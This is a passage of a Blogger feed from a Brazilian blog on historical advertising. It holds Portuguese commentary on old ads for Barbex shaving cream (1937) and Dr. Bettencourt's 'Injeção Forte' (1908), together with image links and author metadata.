Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6462331853873038899\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html","title":"Cafiaspirina - 1928"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s72-c\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8980341459794782419"},"published":{"$t":"2026-01-19T11:02:00.016-03:00"},"updated":{"$t":"2026-01-19T11:02:00.177-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Barbex - 1937"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Barbex\" target=\"_blank\"\u003EBarbex\u003C\/a\u003E aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulher segura a lâmina e elogia a pele lisa do homem como sinal de cuidado e modernidade. O produto surge como solução elegante para o barbear diário, prometendo frescor, espuma abundante e zero irritação, mesmo para peles sensíveis. A ilustração reforça delicadeza, aproximação afetiva e segue o estilo gráfico típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E, enquanto a oferta de amostra grátis amplia o apelo imediato e ajuda a despertar curiosidade e confiança no creme.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, o anúncio revela muito sobre comportamento e consumo na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 15 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1937\" target=\"_blank\"\u003E1937\u003C\/a\u003E. O barbear deixa de ser apenas uma obrigação masculina e passa a dialogar com estética, cuidado e até aprovação feminina. A escolha do casal como elemento central suaviza o discurso comercial e humaniza o produto. O texto é longo, explicativo e didático, algo comum na publicidade da época, reforçando benefícios técnicos e sensoriais. A promessa de fazer a barba até duas vezes por dia sem dor mostra como conforto e inovação já eram argumentos fortes naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s1259\/propaganda%20antiga%20barbex%201937.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" border=\"0\" data-original-height=\"1259\" data-original-width=\"946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s16000\/propaganda%20antiga%20barbex%201937.jpg\" title=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8980341459794782419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html","title":"Barbex - 1937"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s72-c\/propaganda%20antiga%20barbex%201937.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6444319899609212582"},"published":{"$t":"2026-01-18T11:39:00.005-03:00"},"updated":{"$t":"2026-01-18T11:39:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Injeção Forte do Dr. Bettencourt - 1908"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio aposta em tipografia carregada e linguagem direta para transmitir confiança imediata. A promessa é ousada: cura garantida para uma série de males femininos, algo comum na publicidade médica do início do século XX. O nome “Injeção Forte” já antecipa a ideia de potência e eficácia. A figura do médico especialista aparece como autoridade máxima, legitimando o produto. O texto não economiza nos superlativos e reforça resultados rápidos. Há uma clara tentativa de tranquilizar e convencer pelo excesso de certezas. O visual lembra avisos oficiais, quase um comunicado sério. Tudo é feito para reduzir dúvidas e acelerar a decisão. A presença da casa Granado como depositária reforça credibilidade comercial. O anúncio conversa diretamente com medos e desconfortos da época. Saúde feminina vira argumento central de venda. Um retrato fiel da medicina anunciada como solução absoluta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Inje%C3%A7%C3%A3o+Forte+do+Dr.+Bettencourt\" target=\"_blank\"\u003EInjeção Forte do Dr. Bettencourt\u003C\/a\u003E veiculado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Jornal+do+Brasil\" target=\"_blank\"\u003EJornal do Brasil\u003C\/a\u003E, edição de 3 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1908\" target=\"_blank\"\u003E1908\u003C\/a\u003E, revela um período em que a publicidade médica operava sem grandes restrições. A comunicação se apoia na autoridade do médico e em promessas radicais de cura, refletindo um tempo em que ciência, fé e marketing se misturavam livremente no discurso publicitário.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s1098\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" border=\"0\" data-original-height=\"422\" data-original-width=\"1098\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s16000\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" title=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6444319899609212582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html","title":"Injeção Forte do Dr. Bettencourt - 1908"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s72-c\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});